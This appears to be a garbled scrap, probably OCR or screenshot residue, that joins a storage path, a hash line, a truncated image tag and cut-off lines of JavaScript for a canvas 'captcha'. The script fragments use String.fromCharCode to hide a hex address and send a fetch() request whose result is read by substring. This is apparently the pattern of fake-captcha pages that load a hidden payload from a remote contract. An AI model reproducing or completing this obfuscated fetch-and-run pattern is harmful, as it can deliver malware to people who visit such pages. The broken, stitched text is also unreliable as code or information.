
🔐 Hash sum: fe95201d4047fdad7
📅 Last update: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri